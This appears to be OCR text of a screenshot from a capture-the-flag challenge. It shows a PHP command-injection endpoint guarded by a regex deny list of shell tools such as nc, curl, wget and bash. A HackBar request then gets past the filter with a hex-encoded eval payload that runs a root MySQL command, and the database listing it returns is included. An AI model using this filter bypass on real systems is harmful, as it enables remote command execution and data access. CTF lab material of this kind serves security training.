 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b2722293b - assumed
'_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b2722293b' (this will throw an Error in a future version of PHP) in Command
line code on line 1 Database PHP_CMS information_schema mysql performance_schema test <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|
uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
{
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL https://ada5fb45-3b2b-442c-ae21-6e66c0abb839.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=php -r
eval(hex2bin(substr(_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77
206461746162617365733b2722293b,1)));